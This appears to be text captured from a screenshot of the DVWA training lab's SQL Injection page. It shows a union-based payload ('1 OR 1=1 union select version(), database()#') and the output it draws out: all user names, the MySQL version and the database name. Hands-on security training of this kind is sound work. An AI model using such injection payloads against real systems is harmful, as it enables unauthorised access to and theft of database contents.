 Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+OR+1%3D1+union+select+version%28%29+%2C...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 OR 1=1 union select version() , database()#
First name: admin
Surname: admin
ID: 1 OR 1=1 union select version() , database()#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 union select version() , database()#
First name: Hack
Surname: Me
ID: 1 OR 1=1 union select version() , database()#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 union select version() , database()#
First name: Bob
Surname: Smith
ID: 1 OR 1=1 union select version() , database()#
First name: 5.0.51a-3ubuntu5
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7